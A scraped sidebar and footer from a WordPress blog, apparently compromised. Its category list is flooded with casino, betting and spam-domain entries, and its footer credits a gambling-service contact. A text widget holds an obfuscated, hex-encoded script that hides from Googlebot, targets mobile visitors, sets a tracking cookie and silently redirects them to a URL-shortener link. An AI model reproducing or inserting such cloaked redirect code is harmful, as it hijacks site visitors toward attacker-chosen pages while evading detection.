	<li class="cat-item cat-item-2646"><a href="http://ihuopin.com/category/winspark-join-403/" title="Il scommettitore brasiliano ha depositato soldi sul suo incontro eppure sembra il quale i fondi sono andati persi. -">Winspark Join 403</a> (3)
</li>
	<li class="cat-item cat-item-643"><a href="http://ihuopin.com/category/winspark-join-407/" title="Abbiamo recensioni di casinò online quale accettano giocatori italiani, recensioni di giochi e slot popolari. -">Winspark Join 407</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="http://ihuopin.com/category/winspark-join-45/" title="Avvenimento accade qualora vinco un jackpot alla slot giocando a fine di il mio premio senza deposito? -">Winspark Join 45</a> (1)
</li>
	<li class="cat-item cat-item-4830"><a href="http://ihuopin.com/category/winspark-join-86/" title="Inoltre, raccoglie le ultime notizie del settore per legare i nostri lettori aggiornati. -">Winspark Join 86</a> (2)
</li>
	<li class="cat-item cat-item-2847"><a href="http://ihuopin.com/category/winspark-login-189/" title="Chiunque può esercitare live chat e accaparrarsi una rapida giudizio dal gestore. -">Winspark Login 189</a> (3)
</li>
	<li class="cat-item cat-item-3793"><a href="http://ihuopin.com/category/winspark-registrazione-598/" title="Qualunque bonus ha termini e condizioni specifici il quale ti consigliamo di leggere attentamente. -">Winspark Registrazione 598</a> (3)
</li>
	<li class="cat-item cat-item-5185"><a href="http://ihuopin.com/category/winwin2025-club/" >winwin2025.club</a> (2)
</li>
	<li class="cat-item cat-item-5184"><a href="http://ihuopin.com/category/winwin2025-vip/" >winwin2025.vip</a> (4)
</li>
	<li class="cat-item cat-item-5187"><a href="http://ihuopin.com/category/winwin24-onl/" >winwin24.onl</a> (18)
</li>
	<li class="cat-item cat-item-5193"><a href="http://ihuopin.com/category/winwin24-quest/" >winwin24.quest</a> (18)
</li>
	<li class="cat-item cat-item-5194"><a href="http://ihuopin.com/category/winwin24-vip/" >winwin24.vip</a> (6)
</li>
	<li class="cat-item cat-item-5454"><a href="http://ihuopin.com/category/winwincasino/" >winwincasino</a> (3)
</li>
	<li class="cat-item cat-item-5453"><a href="http://ihuopin.com/category/winwincasino-pl/" >winwincasino-pl</a> (10)
</li>
	<li class="cat-item cat-item-5400"><a href="http://ihuopin.com/category/wireplay/" >wireplay</a> (2)
</li>
	<li class="cat-item cat-item-51"><a href="http://ihuopin.com/category/wordpress/" >Wordpress</a> (1)
</li>
	<li class="cat-item cat-item-709"><a href="http://ihuopin.com/category/world-news/" >World News</a> (9)
</li>
	<li class="cat-item cat-item-4916"><a href="http://ihuopin.com/category/worldestate/" >worldestate</a> (19)
</li>
	<li class="cat-item cat-item-348"><a href="http://ihuopin.com/category/worldnews/" >worldnews</a> (6)
</li>
	<li class="cat-item cat-item-5215"><a href="http://ihuopin.com/category/wsciencedirect-com-2/" >wsciencedirect.com 2</a> (17)
</li>
	<li class="cat-item cat-item-5262"><a href="http://ihuopin.com/category/wulkan-cloud/" >wulkan.cloud</a> (18)
</li>
	<li class="cat-item cat-item-2118"><a href="http://ihuopin.com/category/www-bitchute-com/" >www.bitchute.com</a> (3)
</li>
	<li class="cat-item cat-item-2081"><a href="http://ihuopin.com/category/www-fbioyf-unr-edu-ar/" >www.fbioyf.unr.edu.ar</a> (1)
</li>
	<li class="cat-item cat-item-2200"><a href="http://ihuopin.com/category/www-freedomsphoenix-com/" >www.freedomsphoenix.com</a> (5)
</li>
	<li class="cat-item cat-item-2230"><a href="http://ihuopin.com/category/www-livingfreeintennessee-com/" >www.livingfreeintennessee.com</a> (2)
</li>
	<li class="cat-item cat-item-2082"><a href="http://ihuopin.com/category/www-locobloco-org/" >www.locobloco.org</a> (1)
</li>
	<li class="cat-item cat-item-2083"><a href="http://ihuopin.com/category/www-lola-vn/" >www.lola.vn</a> (1)
</li>
	<li class="cat-item cat-item-2212"><a href="http://ihuopin.com/category/www-newsvoir-com/" >www.newsvoir.com</a> (5)
</li>
	<li class="cat-item cat-item-5188"><a href="http://ihuopin.com/category/www-prstudent-ru-2/" >www.prstudent.ru 2</a> (18)
</li>
	<li class="cat-item cat-item-2225"><a href="http://ihuopin.com/category/www-smallcapvoice-com/" >www.smallcapvoice.com</a> (1)
</li>
	<li class="cat-item cat-item-2226"><a href="http://ihuopin.com/category/www-stockopedia-com/" >www.stockopedia.com</a> (2)
</li>
	<li class="cat-item cat-item-2206"><a href="http://ihuopin.com/category/www-thepaddockmagazine-com/" >www.thepaddockmagazine.com</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="http://ihuopin.com/category/www-zancada-com/" >www.zancada.com</a> (1)
</li>
	<li class="cat-item cat-item-574"><a href="http://ihuopin.com/category/xarelto/" >xarelto</a> (2)
</li>
	<li class="cat-item cat-item-1576"><a href="http://ihuopin.com/category/xbetdownload-in/" >xbetdownload.in</a> (2)
</li>
	<li class="cat-item cat-item-5496"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai-1500/" >xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5162"><a href="http://ihuopin.com/category/xn-24-zedff-xn-p1ai-1000/" >xn&#8212;24-zedff.xn--p1ai 1000</a> (10)
</li>
	<li class="cat-item cat-item-5190"><a href="http://ihuopin.com/category/xn-438-qdd8ah6a2fo-xn-p1ai-1500/" >xn--438-qdd8ah6a2fo.xn--p1ai 1500</a> (18)
</li>
	<li class="cat-item cat-item-5589"><a href="http://ihuopin.com/category/xn-51-6kcaaafg2cg-xn-p1ai-10/" >xn--51-6kcaaafg2cg.xn--p1ai 10</a> (18)
</li>
	<li class="cat-item cat-item-5186"><a href="http://ihuopin.com/category/xn-80agvaoebnfku-xn-p1ai/" >xn--80agvaoebnfku.xn--p1ai</a> (17)
</li>
	<li class="cat-item cat-item-5281"><a href="http://ihuopin.com/category/xn-b1amash-xn-p1ai-2000/" >xn--b1amash.xn--p1ai 2000</a> (18)
</li>
	<li class="cat-item cat-item-5538"><a href="http://ihuopin.com/category/yatirimsiz-bonus-veren-siteler-com-1000/" >yatirimsiz-bonus-veren-siteler.com 1000</a> (17)
</li>
	<li class="cat-item cat-item-5659"><a href="http://ihuopin.com/category/ydeprontoelamanecer-cl-c2/" >ydeprontoelamanecer.cl c2</a> (18)
</li>
	<li class="cat-item cat-item-4747"><a href="http://ihuopin.com/category/ygo-chicken-game-244/" title="Лично я тут выигрывал раза три изо пяти, так что можно попробовать свою удачу. -">Ygo Chicken Game 244</a> (3)
</li>
	<li class="cat-item cat-item-4578"><a href="http://ihuopin.com/category/ygo-chicken-game-300/" title="Правильнее на немного ставочек распределить. -">Ygo Chicken Game 300</a> (3)
</li>
	<li class="cat-item cat-item-5201"><a href="http://ihuopin.com/category/ymk-mebel-ru/" >ymk-mebel.ru</a> (17)
</li>
	<li class="cat-item cat-item-2183"><a href="http://ihuopin.com/category/yolo247-in-net/" >yolo247-in.net</a> (1)
</li>
	<li class="cat-item cat-item-5158"><a href="http://ihuopin.com/category/yovotoinformado-org/" >yovotoinformado.org</a> (18)
</li>
	<li class="cat-item cat-item-1944"><a href="http://ihuopin.com/category/yyyyy/" >YYYYY</a> (5)
</li>
	<li class="cat-item cat-item-198"><a href="http://ihuopin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a> (19)
</li>
	<li class="cat-item cat-item-5106"><a href="http://ihuopin.com/category/zenginsozluk-com/" >zenginsozluk.com</a> (18)
</li>
	<li class="cat-item cat-item-1624"><a href="http://ihuopin.com/category/zerkalo-pocket-ru/" >zerkalo-pocket.ru</a> (6)
</li>
	<li class="cat-item cat-item-575"><a href="http://ihuopin.com/category/zet-casino-app-58/" title="As a rule, all transactions are taken out swiftly (within 1-2 days). -">Zet Casino App 58</a> (1)
</li>
	<li class="cat-item cat-item-1311"><a href="http://ihuopin.com/category/zet-casino-canada-212/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Canada 212</a> (3)
</li>
	<li class="cat-item cat-item-4192"><a href="http://ihuopin.com/category/zet-casino-canada-258/" title="ZetCasino provides client assistance 24 hours each day, all yr circular. -">Zet Casino Canada 258</a> (3)
</li>
	<li class="cat-item cat-item-3970"><a href="http://ihuopin.com/category/zet-casino-games-548/" title="-">Zet Casino Games 548</a> (3)
</li>
	<li class="cat-item cat-item-5077"><a href="http://ihuopin.com/category/zet-casino-login-329/" title="ZetCasino gives client support one day per day, all year round. -">Zet Casino Login 329</a> (3)
</li>
	<li class="cat-item cat-item-403"><a href="http://ihuopin.com/category/zet-casino-login-424/" title="ZetCasino provides client help 24 hours per day, all year round. -">Zet Casino Login 424</a> (1)
</li>
	<li class="cat-item cat-item-708"><a href="http://ihuopin.com/category/zet-casino-login-510/" title="At ZetCasino, controlling your own bank roll is as easy as re-writing a slot! -">Zet Casino Login 510</a> (1)
</li>
	<li class="cat-item cat-item-4434"><a href="http://ihuopin.com/category/zet-casino-online-160/" title="VISA, MasterCard, Skrill, Neteller, paysafecard, payz, bitcoin ... -">Zet Casino Online 160</a> (3)
</li>
	<li class="cat-item cat-item-4912"><a href="http://ihuopin.com/category/zet-casino-online-254/" title="Ontario released the governed on-line wagering market within Apr 2022. -">Zet Casino Online 254</a> (1)
</li>
	<li class="cat-item cat-item-833"><a href="http://ihuopin.com/category/zet-casino-online-637/" title="ZetCasino welcomes EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, plus JPY. -">Zet Casino Online 637</a> (1)
</li>
	<li class="cat-item cat-item-4130"><a href="http://ihuopin.com/category/zet-casino-review-724/" title="ZetCasino accepts EUR, HUF, NOK, PLN, INR, NZD, CAD, USD, BRL, CZK, and JPY. -">Zet Casino Review 724</a> (3)
</li>
	<li class="cat-item cat-item-1372"><a href="http://ihuopin.com/category/zet-casino-review-95/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, in addition to JPY. -">Zet Casino Review 95</a> (1)
</li>
	<li class="cat-item cat-item-4594"><a href="http://ihuopin.com/category/zetcasino-453/" title="ZetCasino allows EUR, HUF, NOK, PLN, INR, NZD, CAD, UNITED STATES DOLLAR, BRL, CZK, and JPY. -">Zetcasino 453</a> (3)
</li>
	<li class="cat-item cat-item-4947"><a href="http://ihuopin.com/category/zetcasino-530/" title="ZetCasino holds PECB MS certification, which usually confirms their IT safety. -">Zetcasino 530</a> (1)
</li>
	<li class="cat-item cat-item-1839"><a href="http://ihuopin.com/category/zetcasino-909/" title="We’ve furthermore seen numerous reports associated with prolonged confirmation checks. -">Zetcasino 909</a> (3)
</li>
	<li class="cat-item cat-item-2180"><a href="http://ihuopin.com/category/zetcasino-germany-com/" >zetcasino-germany.com</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="http://ihuopin.com/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/" >Альтернейт</a> (18)
</li>
	<li class="cat-item cat-item-285"><a href="http://ihuopin.com/category/bez-kategorii/" >Без категории</a> (12)
</li>
	<li class="cat-item cat-item-5601"><a href="http://ihuopin.com/category/nii-etno-ru/ancorallz-2000/" >Казино с минимальным депозитом: без лишних затрат</a> (9)
</li>
	<li class="cat-item cat-item-144"><a href="http://ihuopin.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" >Комета Казино</a> (17)
</li>
	<li class="cat-item cat-item-5649"><a href="http://ihuopin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a> (13)
</li>
	<li class="cat-item cat-item-5603"><a href="http://ihuopin.com/category/xn-7sb3aca9ahcif-xn-p1ai/ancorallz-1500-xn-7sb3aca9ahcif-xn-p1ai/" >Лучшие онлайн казино России 2025: Ставки на спорт</a> (9)
</li>
	<li class="cat-item cat-item-5541"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/" >сателлиты</a> (92)
</li>
	<li class="cat-item cat-item-4922"><a href="http://ihuopin.com/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/" >Саттелиты</a> (11)
</li>
	<li class="cat-item cat-item-2090"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/" >сеточный</a> (21)
</li>
	<li class="cat-item cat-item-3867"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/" >сеточный домен</a> (30)
</li>
	<li class="cat-item cat-item-3868"><a href="http://ihuopin.com/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/" >сеточный домены</a> (1)
</li>
	<li class="cat-item cat-item-157"><a href="http://ihuopin.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/" >Швеция</a> (188)
</li>
	<li class="cat-item cat-item-675"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-737/" title="-">बेटबार्टर 737</a> (1)
</li>
	<li class="cat-item cat-item-1947"><a href="http://ihuopin.com/category/%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%b0-924/" title="Hello, I&#039;m Abhishek Nandwani, Editor-in-Chief along with CricketExpert. -">बेटबार्टर 924</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://ihuopin.com/category/startup-type/" >创业</a> (5)
</li>
	<li class="cat-item cat-item-49"><a href="http://ihuopin.com/category/search-engine/" title="Crawler, Index, Link Analyse">搜索引擎</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="http://ihuopin.com/category/open-talk/" >杂谈</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="http://ihuopin.com/category/architecture/" >架构</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="http://ihuopin.com/category/trash/" title="杂七杂八杂货铺">柴房</a> (23,935)
</li>
	<li class="cat-item cat-item-5"><a href="http://ihuopin.com/category/campus/" title="学海无涯苦做舟">校园</a> (2)
</li>
	<li class="cat-item cat-item-45"><a href="http://ihuopin.com/category/program-language/" >语言</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" >转来转去</a> (8)
</li>
	<li class="cat-item cat-item-5479"><a href="http://ihuopin.com/category/onlifezone-com/" >카지노사이트 &#8211; onlifezone.com</a> (2)
</li>
		</ul>
<div class="clear"></div></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title"><p><i class="icon-st"></i></p>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://ihuopin.com/2025/10/'> October 2025 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2025/09/'> September 2025 &nbsp;(3712)</option>
	<option value='http://ihuopin.com/2025/08/'> August 2025 &nbsp;(4051)</option>
	<option value='http://ihuopin.com/2025/07/'> July 2025 &nbsp;(7517)</option>
	<option value='http://ihuopin.com/2025/06/'> June 2025 &nbsp;(1624)</option>
	<option value='http://ihuopin.com/2025/05/'> May 2025 &nbsp;(4673)</option>
	<option value='http://ihuopin.com/2025/04/'> April 2025 &nbsp;(5428)</option>
	<option value='http://ihuopin.com/2025/03/'> March 2025 &nbsp;(2758)</option>
	<option value='http://ihuopin.com/2025/02/'> February 2025 &nbsp;(4511)</option>
	<option value='http://ihuopin.com/2025/01/'> January 2025 &nbsp;(2796)</option>
	<option value='http://ihuopin.com/2024/12/'> December 2024 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2024/11/'> November 2024 &nbsp;(1345)</option>
	<option value='http://ihuopin.com/2024/10/'> October 2024 &nbsp;(449)</option>
	<option value='http://ihuopin.com/2024/09/'> September 2024 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2024/08/'> August 2024 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2024/07/'> July 2024 &nbsp;(14)</option>
	<option value='http://ihuopin.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2023/11/'> November 2023 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2023/10/'> October 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/08/'> August 2023 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/06/'> June 2023 &nbsp;(7)</option>
	<option value='http://ihuopin.com/2023/05/'> May 2023 &nbsp;(21)</option>
	<option value='http://ihuopin.com/2023/04/'> April 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/01/'> January 2023 &nbsp;(11)</option>
	<option value='http://ihuopin.com/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2020/02/'> February 2020 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2013/06/'> June 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2013/01/'> January 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/10/'> October 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/06/'> June 2011 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2011/05/'> May 2011 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/11/'> November 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/08/'> August 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/07/'> July 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2009/03/'> March 2009 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2009/02/'> February 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2008/12/'> December 2008 &nbsp;(30)</option>
	<option value='http://ihuopin.com/2008/11/'> November 2008 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2008/10/'> October 2008 &nbsp;(14)</option>
	<option value='http://ihuopin.com/1988/04/'> April 1988 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1985/07/'> July 1985 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1979/08/'> August 1979 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1972/11/'> November 1972 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1970/01/'> January 1970 &nbsp;(4152)</option>

		</select>
<div class="clear"></div></aside><aside id="linkcat-43" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>产品</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://floj.couxiang.com" title="quickly design and evaluate fault localization techniques online" target="_blank">Fault Localization Online Judger</a></li>
<li><a href="http://www.couxiang.com" title="自动化云测试服务" target="_blank">云猫-自动化测试云服务</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://codeboy.name/" title="CodeBoy" target="_blank">CodeBoy</a></li>
<li><a href="http://www.wuzesheng.com/" rel="friend colleague" title="左手程序右手诗" target="_blank">小武哥的博客</a></li>
<li><a href="http://blog.catlovefish.com/" rel="friend" title="徐虎" target="_blank">小虎和小鱼的博客</a></li>
<li><a href="http://www.yinmaad.com/" target="_blank">银马广告</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-44" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>网站</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ihuopin.com" rel="me" title="每日一团，惊喜不断！" target="_blank">爱伙拼</a></li>
<li><a href="http://www.rayview.cn" title="浙江平湖瑞景户外用品有限公司官方网站-RayView Outdoor!" target="_blank">瑞景户外</a></li>
<li><a href="http://jpkc.couxiang.com" title="浙江大学农学系植物生态生理学精品课程案例" target="_blank">精品课程</a></li>

	</ul>
<div class="clear"></div></aside>
		<div class="sidebar-roll">
					</div>
			</div>
<div class="clear"></div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; 联系我们-腾龙娱乐上分客服(微97978102)  保留所有权利.&nbsp;&nbsp;
		<span class="info-add">
			Theme&nbsp;&nbsp;<a title="主题设计：知更鸟" href="http://zmingcx.com" target="_blank">Ality</a>
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256614123'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256614123' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?190f83b31135d1e3be7895bf8874ef96";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备12043346号-1</a>		</span>
	</div>
	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="http://ihuopin.com/wp-login.php?redirect_to=http%3A%2F%2Fihuopin.com%2F2009%2F03%2F16%2Flinux%25e5%25b8%25b8%25e7%2594%25a8%25e7%259a%2584%25e6%2596%2587%25e4%25bb%25b6%25e9%2587%258d%25e5%25ae%259a%25e5%2590%2591%25e5%2591%25bd%25e4%25bb%25a4%2F" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/2009/03/16/linux%E5%B8%B8%E7%94%A8%E7%9A%84%E6%96%87%E4%BB%B6%E9%87%8D%E5%AE%9A%E5%90%91%E5%91%BD%E4%BB%A4/" />
